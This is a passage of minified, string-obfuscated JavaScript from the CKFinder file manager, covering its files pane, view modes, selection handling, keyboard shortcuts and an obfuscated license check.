\x03?2/"),S("1qxr\\XS]K\x15vSYKS%2m\x05-)#4g\x05+15\x01!.44 ")],function(a,c,e,l,u,d,f){"use strict";var t=function(t,n){this.finder=t,this.config=n;var i=this;t.on(S('"PAQRNFNY\x11OEOAWT\bU]YSD'),function(e){n.set(e.data.settings),a.includes([S("9^ROMR^9\x05#7!"),S(",IG\\@]SJzT[R"),S("\x1dzvSQNB]vO]M")],e.data.changed)&&i.view.render()}),t.request(S("$NC^\x12ECXXH@"),{key:e.f9}),t.on(S('E-"1-%<"w')+e.f9,function(e){t.util.isShortcut(e.data.evt,S("A#/0"))&&(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),i.view.$el.trigger(S(",KALEB")))}),t.on(S("5E_WKNXIIM\x05,(17~\"#)-;+'"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusFilesPane,shortcuts:S("%]FD]W\0WK\x17R")})},null,null,40)};function h(e){var t;e.data.modeChanged&&(e.data.mode===S("2WQF]CWI")?(this.view.setThumbsMode(),e.finder.request(S("'[L^_ECI\\\nT\\RVYS"),{group:S("%@NDLY"),name:S("\x18mrnq\x7fMvZD")}),t=e.finder.request(S("<N[K4(,$7\x7f!\"<\x1f+'9("),{group:S("5P^T\\I"),name:S("\x17lqov~NweE")}),this.view.resizeThumbs(t),this.view.applyBiggerThumbs(t)):(e.finder.request(S("5ERLMSU[N\x04[)2#!( "),{group:S("6QQU_H"),name:S("\x1aoths}sHXF")}),this.view.setListMode()))}function g(e){var t=e.data.value;this.view.resizeThumbs(t),this.view.applyBiggerThumbs(t)}return t.prototype.createView=function(e){var t,n=this.finder,i={finder:n,collection:e,displayConfig:this.config},r=this.config.get(S("\rxfufFjdp"));if(r===S("\x14a~bu{tzuqm")){n.request(S("7MP\0\\YIsP$$"))===S("8]_HWIQO")&&n.request(S("\x19i~hiwqGR\x18FJDDKM"),{group:S("\x18\x7fswyn"),name:S("\x10ezfywE~b|")}),t=new l(a.extend(i,{mode:n.request(S("@4+y# 2\n'-/"))===S("#@@UL\\FZ")?S("\x18mrnq\x7fm"):S("+@D][")}));var o=new f(n);o.registerView(t),n.on(S("=KVz3'0-?#"),h,this),n.on(S("\x1fSDVWMKAT\x12JBJBJK\x15VX^VG\x0fB_MTXhUG["),g,this),t.on(S("7\\\\IONRG"),function(){o.disable()})}else if(r===S("E*.;="))n.request(S("B0!12.&.9q($=.2=7"),{group:S("=XV,$1"),name:S("\x18mrnq\x7fMvZD")}),n.request(S(" RGWPLH@[\x13NB_LLCU"),{group:S("\x18\x7fswyn"),name:S("C ,57$(3\x05- +")}),t=new u(i);else{if(r!==S("/S^_CUVB"))throw S(",z\\@^V\x12E]PA\x17L@J^");n.request(S("7K\\NOUSYLz%+0%'*\""),{group:S("@'+/!6"),name:S("9NSIP\\l);'")}),n.request(S("\v\x7fhz{y\x7fu`.q\x7fdy{v~"),{group:S("<[WS%2"),name:S("=ZV31.\"=\v'*-")}),n.request(S("=MZ45+-#6|#!:+) ("),{group:S("D#/+-:"),name:S("1VZGEZVA}[OY")}),n.request(S('6D]MNRRZM\x05$(1"&)#'),{group:S("\x12u}ysd"),name:S("D!/48%+2\x1f$4*")}),t=new d(i)}function s(e){e.evt.preventDefault(),n.request(S("\x1c{qsDDP\x19KUCIxH^C"),{path:e.model.getPath({full:!0})})}return t.on(S("\x0fsy{\x7fpc\x7fro#|rpx$|OOVF\\QKBF\\"),function(e){e.evt.preventDefault(),n.request(S(")IDBYKWD|W]A"),{name:S("E .$,"),evt:e.evt,positionToEl:c(e.el),context:{file:e.model}})}),t.on(S("E%/!%.=%(9u6>>71'l477.>$)3:\x0e\x14"),function(e){e.evt.preventDefault(),n.request(S("E%(&=/38\0+!%"),{name:S("\fkactt`"),evt:e.evt,positionToEl:e.el,context:{folder:e.model}})}),t.on(S("%EOAEN]EHY\x15VX^V\x0e^SN\\VMU"),function(e){n.fire(S("+JDBJ\nZWJPZAY"),{evt:e.evt,file:e.model,source:S("\x13r|zrki{uy")},n)}),t.on(S("4V^^T]LRYJ\x04Y)-'y 7' ;=+98"),function(e){n.request(S("=XV,$1y# 2\x14-%/(8(*")).contains(e.model)||(n.request(S(";ZTRZ3{&&7 *\"+=\v' ")),n.request(S("+JDBJC\vAVXPUC"),{files:[e.model]})),function(e,t){var n=t.request(S("+JDBJC\vUV@fS[]ZN^X")).length;e.originalEvent.stopPropagation(),e.originalEvent.preventDefault();var i=c(S("Cx!/1h*&*?>sm3:4~0'70zg")),r="#"+c(e.target).attr(S("\x18}{o}0}tF\fFQEB\vWZL\\BIZ")),o=S("\x1f\x1cHOD\x04DJS\x15\v\b\v__M\x12\x12")+c(r).attr(S("#WWE"))+S(",\x0f\x10");1<n?i.append(c(o).addClass(S("&DCO\x07O^LI\x02VX@@@"))).append(c(o).addClass(S("2P_S\x1bSJX]\x16OX]P.%"))).append(c(o).addClass(S('A!("h"5).g?$$<+'))).append(S("\x18%~rj=}sARQ\x1e\x06FMA\x05MXJK\0GAV^\x10\r")+n+S('\x16+7}sm"')):i.append(c(o));function s(e){e.preventDefault(),e.stopPropagation()}function a(e){c(document).off(S("2^[@ERUVL^"),l),c(document).off(S("1_\\AFSBH"),a),setTimeout(function(){document.removeEventListener(S("\x16ttpyp"),s,!0)},50),i.remove();var t=c(e.target);if(t.data(S("\x1d}tF\fFQKU")))t.trigger(new c.Event(S("\x1axw{zmOQ"),{ckfFilesSelection:!0}));else{var n=t.closest(S("%}CI]K\x06OFH\x02TC]Ci"));n.length&&n.trigger(new c.Event(S("+OFHKB^B"),{ckfFilesSelection:!0}))}}function l(e){u(i,e)}function u(e,t){var n=c(t.target);n.data(S("#GN@\nL[E["))&&n.trigger(S("6TS_^I]ZQI%3")),e.css({top:t.originalEvent.clientY+10,left:t.originalEvent.clientX+10})}i.appendTo(S("\x1aysyg")),u(i,e),i.on(S("D()2;,'$:("),l),i.on(S("A/,16#28"),a),c(document).on(S("E+(=:/&#;+"),l),c(document).one(S("\rc`ebwfd"),a),document.addEventListener(S('D&*.+"'),s,!0)}(e.evt,n)}),t.on(S('?#)+/ 3/"?s,$ )+=j:7*0:!9'),function(e){n.fire(S("\x18\x7fuwxxl%KD[GKRH"),{evt:e.evt,folder:e.model,source:S("-HF\\TACU[S")},n)}),t.on(S("\x11q{}yraq|m!zrr{ES\x18@HLEL"),function(e){e.model.get(S("/YB`\\[A"))||n.request(S(")^DCALNB\v@VGPB"),{name:S("1\x7fR]["),event:S(">Y/-&&6"),context:{folder:e.model}})}),t.on(S("+OEGCTG[VC\x0fPXT]_I\x06Y\\S#-+ /"),s),t.on(S("=]W)-&5- 1}.&&/)?t+2=&2$"),s),t.on(S("E%/!%.=%(9u68>6n14;;5387"),function(e){n.fire(S('"EMIC\x1dLKFH@DMD'),{evt:e.evt,file:e.model})}),t.on(S("-MGY]VE]PA\r^PV^\x06Y\\S4 2"),function(e){n.fire(S("4S_[]\x03^YPI_O"),{evt:e.evt,file:e.model})}),t.on(S("\fnff|udzqb,qwu~~n'zmOQ"),function(e){n.fire(S("%@HDMOY\x16I\\@@"),{evt:e.evt,folder:e.model,view:e.view,el:e.el},n)}),this.view=t,n.request(S("._QVW\tG]Y@qWh^[TQQ"),{page:S(",`OF^"),region:S("\x1ds~IO"),view:t}),t},t.prototype.destroy=function(e,t){this.destroyers[e]&&this.destroyers[e](t)},t.prototype.destroyers={list:function(e){e.request(S("!QFPQOIOZ\x10NBLLCU"),{group:S("D#/+-:"),name:S("\x1civjMCqJ^@")}),e.request(S(")YNXYGAWB\bVZTT[]"),{group:S("7^PV^O"),name:S("\x12w}ff{y`Tzqx")})},thumbnails:function(e){e.removeListener(S("E3.r;/8%7+"),h),e.removeListener(S("0BWG@\\XPK\x03YS]SYZz'+/!6|3 <')\x1f$4*"),g)},compact:function(e){e.request(S("&TM]^BBJ]\x15U_SQXP"),{group:S("\x11tzxpe"),name:S("#PMSJJzCQI")}),e.request(S('A1&01/)/:p.",,#5'),{group:S("B%-)#4"),name:S("0U[@DYWNvXW^")}),e.request(S('"PAQRNFNY\x11ICOM\\T'),{group:S("B%-)#4"),name:S("%BN[YFJUiO[U")}),e.request(S('E5"<=#%+>t*>00?1'),{group:S("\x15p~t|i"),name:S("\vhd}\x7f|pk@}os")})}},t}),CKFinder.define(S("*hgkGATT@\x1cyZRBT\\I\x14zTRZ3n\x11&( %3!&$\x03-#*#5#"),[S("\x1fUOFFVVEHZL"),S('?" !(&*("'),S(".l{w[]PPD\x18mMSW\x13v[F\x03.&&")],function(d,s,h){"use strict";var a,l,u,c,f,g;function e(t,e,n){var i;this.filesModule=e,this.finder=t,this.selectedFiles=new s.Collection,this.displayedFiles=n,this.lastFolderCid=null,this.isInSelectionMode=!1,this.invertKeys=!1,g=g||(i=v(t.config.initConfigInfo.c),function(e){return i.charCodeAt(e)}),this.focusedFile=null,this.rangeSelectionStart=-1;var r=this;function o(e){r.isInSelectionMode&&(e.data.toolbar.push({name:S("\x15U{}xhHyq{|THMM"),type:S("\x1c\x7fkkTNL"),priority:105,icon:S("8ZQ]\x11^_Q#$."),iconOnly:!0,title:e.finder.lang.common.choose,action:function(){r.isInSelectionMode=!1,e.finder.request(S(" GKOAV\x1c@M]yN@HM[UU")).length?e.finder.request(S("3R\\ZRK\x03^^OXRZ#5\x03/(")):e.finder.request(S("4AYXT[[I\x06O[L%5"),{name:S("7uXSU"),event:S("$CIKLLX"),context:{folder:e.finder.request(S("&AGENN^\x17IJDpQG]CS"))}})}}),e.data.toolbar.push({name:S("A\x01/!$4\x14-%/(8$!!\x044*'"),type:S("\x19n~di"),priority:100,label:t.lang.formatFilesCount(t.request(S("\x1dxvLDQ\x19C@RtMEOHXHJ")).length)}))}t.on(S("?4.-/&$4}:,9.8w\x03.9?h5;922*"),o,null,null,20),t.on(S("!VLKIDFZ\x13XN_HZ\x15}P[]\x0eS_[]"),o,null,null,20),t.on(S("5BXWUXZN\x07LZ3$6y\t$/)r/#')>"),o,null,null,20)}function p(e,t){var n=t.lastFolderCid,i=e.request(S("\x10w}\x7fppd-\x7f|nZ\x7fiwiE")),r=i&&i.cid;(!n||n===r)&&e.fire(S("\x1c{wsER\x18PAICD\\LN"),{files:t.getSelectedFiles(),folders:t.getSelectedFolders()},e),t.filesModule.view.shouldFocusFirstChild(),t.lastFolderCid=r}function v(e){var t,n,i;for(i="",t=S("1\x03\x01\x07\x01\x03\x01\x0f\x01\x03z~~zz\x06\x06\n\t\x0f\t\v\t\x18\x18\x18\x18\x18\x18\x18\x18\b\b\b"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return v=void 0,i}e.prototype.resetRangeSelection=function(){this.rangeSelectionStart=-1},e.prototype.selectFiles=function(e,t){var n=this.displayedFiles,i=this.displayedFiles.indexOf(this.focusedFile),r=d.extend({},t),o=n.at(e);if(o){if(r.resetSelection&&w(this),r.isAddToRange||this.resetRangeSelection(),i||(i=0),i===e&&!r.forceSelect||r.isToggle)return this.filesSelectToggleHandler({files:[o]}),void this.focusFile(o);var s={files:o};if(r.isAddToRange){-1===this.rangeSelectionStart&&(this.rangeSelectionStart=i);var a=e>this.rangeSelectionStart?this.rangeSelectionStart:e,l=e>this.rangeSelectionStart?e:this.rangeSelectionStart;s={files:n.slice(a,l+1)}}w(this),this.filesSelectHandler(s),this.focusFile(o)}},e.prototype.filesSelectHandler=function(e){d.isArray(e.files)||(e.files=[e.files]),this.selectedFiles.add(e.files),1===e.files.length&&(this.focusedFile=e.files[0]),p(this.finder,this)},e.prototype.filesSelectToggleHandler=function(e){d.isArray(e.files)&&(d.forEach(e.files,function(e){this.selectedFiles.indexOf(e)<0?this.selectedFiles.add(e):(e.trigger(S("\x1fDDQFH@ESMM"),e),this.selectedFiles.remove(e))},this),p(this.finder,this))},e.prototype.getSelectedFiles=function(){var e=this.selectedFiles.where({"view:isFolder":!1}),t=this.filesModule.displayedFiles;return t.isFiltered?new s.Collection(e.filter(function(e){return t.contains(e)})):new s.Collection(e)},e.prototype.getSelectedFolders=function(){return new s.Collection(this.selectedFiles.where({"view:isFolder":!0}))},e.prototype.registerHandlers=function(){var e,t=this,n=t.finder;e=g(4)-g(0),g(4),g(0),e<0&&(e=g(4)-g(0)+33),a=e<4;var d,f,i,r=t.filesModule;t.selectedFiles.on(S("=LZ3$6"),function(){p(n,t)}),r.view.on(S("C')/$#"),function(e){e.evt.stopPropagation(),n.request(S("@'+/!6|#-:/').:\x0e<="))}),d=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},f=92533269,c=!function(e,t,n,i,r,o){for(var s=window[d(S("\x1a_|kx"))],a=n,l=o,u=33+(a*l-(u=i)*(c=r))%33,c=a=0;c<33;c++)1==u*c%33&&(a=c);return(a*o%33*(u=e)+a*(33+-1*i)%33*(c=t))%33*12+((a*(33+-1*r)-33*(""+a*(33+-1*r)/33>>>0))*u+a*n%33*c)%33-1>=(l=new s(1e4*(204622532^f)))[d(S("\x16p|o_juw@rHY"))]()%2e3*12+l[d(S("9]_JsUT2."))]()}(g(8),g(9),g(0),g(1),g(2),g(3)),n.setHandlers({"files:select":{callback:this.filesSelectHandler,context:this},"files:select:toggle":{callback:this.filesSelectToggleHandler,context:this},"files:getSelected":{callback:this.getSelectedFiles,context:this},"files:selectAll":function(){t.selectedFiles.reset(r.files.toArray()),t.selectedFiles.forEach(function(e){e.trigger(S("-]J\\TQGQQ"),e)}),p(n,t)},"files:deselectAll":function(){t.selectedFiles.length&&(t.selectedFiles.forEach(function(e){e.trigger(S("+HH]J\\TQGQQ"),e)}),t.selectedFiles.reset())}}),n.on(S("\x13rzzs}k hyq{|TDF"),function(){t.isInSelectionMode=!1},null,null,1),n.on(S(".I_]VVF\x0fQRL\x7fSWYN\x04^&5'1"),function(){t.isInSelectionMode=!1,t.selectedFiles.reset(),t.resetRangeSelection()}),(i=g(5)-g(1))<0&&(i=g(5)-g(1)+33),l=i-5<=0,n.on(S("0W[_QF\fD]U_XHXZ"),function(e){e.data.files.forEach(function(e){e.trigger(S("-]J\\TQGQQ"),e)})}),function(e){e.request(S("\x13\x7fpo-tpioys"),{key:h.a}),e.on(S("\x19q~eyqhN\x1b")+h.a,function(e){e.finder.util.isShortcut(e.data.evt,S("$FRUD"))&&(e.data.evt.preventDefault(),e.finder.request(S("/VX^VG\x0fERT\\YO}QR")))}),e.on(S("\x13g}yelzooo'rvSU\x18EMICT"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.selectAll,shortcuts:S("(RI_^AS\x04KPO")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionLeft,shortcuts:S("0JA[]SBJ\x13BV^ZI\x7fM2.5>")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionRight,shortcuts:S("4NE_Q_NF\x17FLV')6\x0267)05")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionAbove,shortcuts:S("-U\\XXTGI\x1eMBHxHISJC")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionBelow,shortcuts:S(">D3)+%08m<,&=%\r?< ',")})},null,null,50)}(n),n.on(S("E5/';>(99=u<8!'n239=+;7"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.nextItem,shortcuts:S("\x1demIFJWeWTH_TVPHBYAqC@\\CH")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.previousItem,shortcuts:S("1I_QSBvJKULAAEJ0\x0001+2;")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.firstItem,shortcuts:S("\x0fky}~qh")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.lastItem,shortcuts:S("'SLDOQ")})},null,null,80)},e.prototype.registerView=function(e){var t,n,i,r=this.finder;e.on(S("$FNNDM\\BIZ\x14IY]W\tWY_TS"),s),e.on(S('7[QSWXKWZ7{$,(!#5r*&"/&'),s),e.on(S("<^VV,%4*!2|!!%/q \" ($>'0<"),function(e){o.isInSelectionMode||(o.isInSelectionMode=!0,o.selectFiles(o.displayedFiles.indexOf(e.model),{isAddToRange:!1,isToggle:!0,resetSelection:!0}))}),f=function(e,t,n){var i=0,r=(window.opener?window.opener:window.top)[S("\x1esOBCWMJH")][S("%NH[]DJAH")].toLocaleLowerCase();if(0===t){var o=S("\x19DlkjB1");r=r.replace(new RegExp(o),"")}if(1===t&&(r=0<=("."+r.replace(new RegExp(S(":eKJIcn")),"")).search(new RegExp(S("\x11N=")+n+"$"))&&n),2===t)return!0;for(var s=0;s<r.length;s++)i+=r.charCodeAt(s);return r===n&&e===i+-33*parseInt(i%100/33,10)-100*(""+i/100>>>0)}(g(7),(t=g(4),n=g(0),(i=t-n)<0&&(i=t-n+33),i),r.config.initConfigInfo.s),e.on(S("9YSUQZI)$5y\"**#-;p )4* '?"),y.bind(this)),e.on(S("\x1fCIKO@SOB_\x13LB@H\x14DUHV\\C["),y.bind(this)),u=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;33<n;)for(var r=n.toString().split(""),o=n=0;o<r.length;o++)n+=parseInt(r[o]);return n===t}(r.config.initConfigInfo.c,g(10)),e.on(S("$NC^LF]E"),function(e){var t,n=e.evt;if(n.keyCode!==(this.finder.lang.dir===S("/\\E@")?h.left:h.right)&&n.keyCode!==h.end||(t=o.displayedFiles.last()),n.keyCode!==(this.finder.lang.dir===S("\x0ecdc")?h.right:h.left)&&n.keyCode!==h.home||(t=o.displayedFiles.first()),t){n.stopPropagation(),n.preventDefault();var i=n.keyCode===h.left||n.keyCode===h.right||n.keyCode===h.down||n.keyCode===h.up;o.selectFiles(o.displayedFiles.indexOf(t),{forceSelect:i,isAddToRange:!!n.shiftKey,isToggle:!!e.evt.ctrlKey||!!e.evt.metaKey})}});var o=this;function s(e){e.evt.preventDefault(),e.evt.stopPropagation();var t={isAddToRange:!1,isToggle:!0};o.isInSelectionMode||(e.model.get(S("(_CN[\x17G\\v^^WQG"))&&!e.evt.shiftKey?(t.isToggle=!1,t.forceSelection=!0,t.resetSelection=!0):(t.isAddToRange=!!e.evt.shiftKey,t.isToggle=!!e.evt.ctrlKey||!!e.evt.metaKey)),o.selectFiles(o.displayedFiles.indexOf(e.model),t)}e.on(S("0W]PAFSS"),function(){var e=o.focusedFile?o.focusedFile:o.filesModule.displayedFiles.first();setTimeout(function(){o.focusedFile||o.selectFiles(0),e.trigger(S("\x0ei\x7frg`"),e)},0)}),function(t){if(!(a&&u&&f&&l)||c){if(m)return;var n=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n-1&255);return t};setTimeout(function(){t.setHandler(S(';ZTRZ3{&&( 2"'),function(){var e={};e[S("\x1erSF")]=[S("\x0f\xb6~f"),S("\x17\x84xuwpm"),S("-\xb5J]VER"),S("#\xbdLK@X"),S(":\xadR"),S("1\x89vxx"),S('"\xb1K@A\n')][S("4XWG")](n)[S("\x11x|}{")](" "),t.request(S("\x0ftxs\x7f{r,~v\x7fu"),e)})},100),m=!0}}(r),this.invertKeys=e.invertKeys};var m=!(e.prototype.focusFile=function(e){e.trigger(S("\nmcn{|"),e),this.focusedFile=e});function y(e){var t=e.evt,n=t.keyCode,i=this.finder.lang.dir===S("'D]X"),r=i?h.left:h.right,o=i?h.right:h.left,s=h.down,a=h.up;if(this.invertKeys&&(r=h.up,o=h.down,a=i?h.left:h.right,s=i?h.right:h.left),d.includes([h.space,r,o,a,s,h.end,h.home],n)){t.preventDefault(),t.stopPropagation();var l,u=this.displayedFiles.indexOf(this.focusedFile);if(n===h.space&&(l=u,1<this.selectedFiles.length))return w(this),this.resetRangeSelection(),void p(this.finder,this);var c={isAddToRange:!!t.shiftKey};n===h.end&&(l=this.displayedFiles.length-1),n===h.home&&(l=0),n===a&&(l=u-this.filesModule.view.getThumbsInRow()),n===r&&(l=u-1),n===o&&(l=u+1),n===s&&(l=u+this.filesModule.view.getThumbsInRow()),this.selectFiles(l,c)}}function w(e){e.selectedFiles.forEach(function(e){e.trigger(S(";XXMZ,$!7!!"),e)}),e.selectedFiles.reset([],{silent:!0})}return e}),CKFinder.define(S("\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF\x19qQU_H\x7f\\]W%"),[S("\x11g}ppdd{vh~"),S("5TV[RXTRX")],function(e,t){"use strict";var n=t.Collection.extend({sort:S("3AERVL\\^"),initialize:function(){this.on(S("+MIJ"),function(){var t=0;this.forEach(function(e){t+=e.get(S(">Y)-'0")).length}),this.size=t},this),this.on(S("4GSZWO_"),function(){var t=0;this.forEach(function(e){t+=e.get(S("\x12u}ysd")).length}),this.size=t},this)}});function i(e){this.maxFiles=e&&e.maxFiles||100,this.cache=new n}return i.prototype.add=function(e,t,n){var i=this.cache.findWhere({cid:e});i&&this.cache.remove(i);var r={cid:e,files:t,response:n,updated:(new Date).getTime()};for(this.cache.add(r);this.cache.size>this.maxFiles&&1<this.cache.length;)this.cache.shift()},i.prototype.get=function(e){var t=this.cache.findWhere({cid:e});return!!t&&t.toJSON()},i}),CKFinder.define(S('\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF\x19aQ\\MH\x13kWZ7\x02--",!'),[S("?5/&&66%(:,"),S("B!%&-%''/")],function(o,e){"use strict";return e.Model.extend({defaults:{isInitialized:!1,areThumbnailsResizable:!1,serverThumbs:[],thumbnailConfigs:{},thumbnailMinSize:null,thumbnailMaxSize:null,thumbnailSizeStep:1,listViewIconSize:32,compactViewIconSize:32},updateThumbsConfig:function(e,t){o.forEach(e,function(e){var t=e.split("x"),n=t[0]>t[1]?t[0]:t[1];this.get(S("3GPDA]KnSIP\\L")).push(parseInt(n,10)),this.get(S("\x17lqov~s\x7fvLbMMBLAT"))[n]={width:t[0],height:t[1],thumb:e}},this);var n=parseInt(t.thumbnailMaxSize,10),i=parseInt(t.thumbnailMinSize,10);this.get(S("(ZOYZH\\{XD_QG")).length&&(i||(i=o.min(this.get(S("\x15erjo\x7fiHukrBR")))),n||(n=o.max(this.get(S("3GPDA]KnSIP\\L"))))),this.set(S("-O]UeZFYWXVQUIiYNWE!#.&"),!(!i||!n));var r=o.max(this.get(S(";OXLI%3\x16+1($4")));this.set(S('"WLPKEFHCGaLV|YKW'),r<n?r:n),this.set(S("#PMSJJGKB@`GAcXHV"),i),this.set(S('<IVJ-#,"-)\x15.2,\x19?)='),t.thumbnailSizeStep),this.set(S("#HLUS~@O\\eNAAcXHV"),t.listViewIconSize),this.set(S("\x1e|OLRBGQpNM^cHCC}FJT"),t.compactViewIconSize)},createSettings:function(e,t,n){var i={list:e.settings.viewTypeList,thumbnails:e.settings.viewTypeThumbnails};(S("1Q\\X@[YK")in document.body.style||S("\ryjrz{gWzzbuwi")in document.body.style||S("\x1eRO[aLHPKI[")in document.body.style)&&(i.compact=e.settings.viewTypeCompact);var r={group:S("%@NDLY"),label:e.settings.title,settings:[{name:S("\x0ekybb\x7fulXvu|"),label:e.settings.displayName,type:S('=]W%")!+='),defaultValue:t.defaultDisplayFileName},{name:S("-JFCA^RMqWC]"),label:e.settings.displayDate,type:S("\x17{q\x7fxw\x7fqg"),defaultValue:t.defaultDisplayDate},{name:S("\fig|`}sjG|lr"),label:e.settings.displaySize,type:S("E%/-*!)#5"),defaultValue:t.defaultDisplayFileSize},{name:S(";JT[H\x1482&"),label:e.settings.viewType,type:S("9HZXTQ"),defaultValue:t.defaultViewType,attributes:{options:i}},{name:S("$VIU\\kS"),label:e.settings.sortBy,type:S("\x11avxpuc"),defaultValue:t.defaultSortBy,attributes:{options:{name:e.settings.displayName,size:e.settings.displaySize,date:e.settings.displayDate}}},{name:S("B0+72\x051\x068/)?"),label:e.settings.sortByOrder,type:S("([KOEB"),defaultValue:t.defaultSortByOrder,attributes:{options:{asc:e.settings.sortAscending,desc:e.settings.sortDescending}}}]},o={name:S("+XE[BRb[IQ"),label:e.settings.thumbnailSize,type:S("\x12{}qrrv"),defaultValue:t.thumbnailDefaultSize};return this.get(S("C%7#\x13 <')\",'##\x037 =/754<"))&&(o.type=S("\f\x7foawt"),o.isEnabled=n,o.attributes={min:this.get(S("\x1djwUL@MELJjAGyBVH")),max:this.get(S("5B_MTXU]TRr!9\x11*> ")),step:this.get(S('<IVJ-#,"-)\x15.2,\x19?)='))}),r.settings.push(o),r}})}),CKFinder.define(S(':xw{WQ$$0l\t*"2$,9d\n$"*#~\x14:80%'),[S("\x13a{rrjjytnx"),S("<WOJ%3;"),S("\x1ay}~u}OOG"),S("/sztZZQSE\x17tU_YQM\x10\x06(.&"),S("6ts\x7fSUXXL\x10\r.&&(6i\x01'%..>"),S("<~uy)/&&6j\x133!%e\0)4\r 44"),S("\x14V]Qqw~~n2SpDTNFW\n`NDLY\x04jDBJCw[_@PD"),S('"`ocOILLX\x04aBJZ\\TA\x1cr\\ZRK\x16ySSRMZ\x06(.&7'),S("&dcoCEHH\\\0}^VFXPE\x18~PV^O\x12hV%61l\x12,#0\x05($*+(<"),S("\x0eL[W{}ppd8Uv~npxm0fHNFW\nuBDLI_EB@gQ_V_QG"),S("\x19YPZtp{ES\rnKASKMZ\x05mEAK\\\x1fw[_QFuV[Q_"),S("C\x07\x0e\0.&-/9c\0!+%=7 {\x13?;=*u\r58),O7\v\x06\x13&\t\t\x0e\0\r")],function(c,e,t,d,n,o,s,a,l,u,f,h){"use strict";function i(i){var r=this;r.finder=i,r.initDfd=new e.Deferred,r.config=new h,r.files=new t.Collection,r.displayedFiles=s.attachTo(r.files),r.displayedFiles.isLoading=!0,r.filesCache=new f({maxFiles:2e3}),r.viewManager=new l(i,r.config),new a(i),i.once(S("\x13wz{zyw~!sv$VNHV"),x,r,null,30),i.setHandlers({"file:getThumb":{callback:m,context:r},"file:getIcon":{callback:w,context:r},"folder:getIcon":{callback:y,context:r},"files:filter":{callback:v,context:r},"file:getActive":function(){return r.selection.focusedFile},"files:getCurrent":function(){return r.files.clone()},"files:getDisplayed":function(){return r.displayedFiles.clone()},"folder:getFiles":{callback:p,context:r},"folder:refreshFiles":{callback:C,context:r},"resources:show":{callback:b,context:r}}),i.on(S("!ALJQC_\\dOEY\x17HF\\T"),function(e){e.data.groups.add({name:S("8\\^RH")})},null,null,30),i.on(S("<[WS%2x'!)#3--"),function(e){var n=r.files.length;if(c.forEach(e.data.files,function(e){var t=r.files.indexOf(e);t<n&&(n=t)}),0<n&&(n-=1),r.files.remove(e.data.files),r.finder.request(S("/VX^VG\x0fRRK\\V^_I\x7fS,")),r.files.length){var t=r.files.at(n);r.selection.focusFile(t)}else r.view.focus()}),i.config.displayFoldersPanel||(i.on(S("\vjbbkuc(wqysc}}"),function(e){r.files.remove(e.data.folder),r.finder.request(S("/VX^VG\x0fRRK\\V^_I\x7fS,"))}),i.on(S('\nhc`cn~u(rrase"^\x7foZrr{ESQ'),function(n){r.doAfterInit(function(){var e=i.request(S("\x1bzrr{ES\x18DAQgD\\@\\N"));if(e&&e.isPath(n.data.response.currentFolder.path,n.data.response.resourceType)){r.files.add(e.get(S("6TPPV_NXP")).toArray());var t=r.filesCache.get(e.cid);r.filesCache.add(e.cid,r.files.toArray(),t?t.response:"")}})},null,null,30)),i.on(S("#GJKJIGN\x11MKZJB\vuV@s_[]J"),E,this),i.on(S("'N@FN\x16ILCS][P_"),g,r),i.on(S("\x1dxvLD\x18GFIRFX"),g,r),i.on(S("*MEAK\x15[TKW[BX"),function(e){i.util.isShortcut(e.data.evt,"")&&e.data.evt.keyCode===o.enter&&(e.stop(),e.data.evt.preventDefault(),g.call(r,e))}),i.on(S("\x15uxut{ux'{mRNP\x19v@HFELlB@H"),F,null,null,5),i.on(S("\x17kquih~kkS\x1bNJWQ"),function(e){e.data.groups.add({name:S("\nmeak|"),priority:20,label:e.finder.lang.files.filesPaneTitle})}),i.on(S("?&..'!7|4-%/(8(*"),function(e){var t=e.data.folder;t!==e.data.previousFolder?e.finder.request(S("\x18\x7fuwxxl%GDVeMICT"),{folder:t}):r.displayedFiles.search("")}),i.on(S("2@QAB^V^I\x01_U_Q'$x%-)#4r?#.;\x197?5"),function(e){r.viewManager.destroy(e.data.previousValue,i),r.view=r.viewManager.createView(r.displayedFiles),r.selection.registerView(r.view)}),i.on(S("!QFPQOIOZ\x10HDL@HU\vTZXPE\rKVHO~D"),function(e){r.displayedFiles.sortByField(e.data.value),r.config.set(S("+_B\\[rH"),e.data.value)}),i.on(S("<N[K4(,$7\x7f%/)'-.v+'#5\"h ;'\"\x15!\x16(?9/"),function(e){r.config.set(S("$VIU\\kSd^IK]"),e.data.value),e.data.value===S("\x15wd{")?r.displayedFiles.sortAscending():r.displayedFiles.sortDescending()}),function(t){t.request(S("4^SN\x02USHHXP"),{key:o.f5}),t.request(S("-EJI\v^ZGASY"),{key:o.r}),t.on(S("(BORHBYA\n")+o.f5,function(e){(t.util.isShortcut(e.data.evt,"")||t.util.isShortcut(e.data.evt,S("\x10rfax"))||t.util.isShortcut(e.data.evt,S("\x15e\x7fq\x7fn"))||t.util.isShortcut(e.data.evt,S("3WAD[\x13JRRZI")))&&_(e)}),t.on(S("/[TKW[BX\r")+o.r,function(e){(t.util.isShortcut(e.data.evt,S("\x15ucju"))||t.util.isShortcut(e.data.evt,S("A!76)m4  ,?")))&&_(e)}),t.on(S("\x0e|x~`gw`bd\"ushh'xvLDQ"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.refresh,shortcuts:S("1IU\x01HJL[MHWA\x16EM=")})},null,null,60)}(i)}function g(e){var 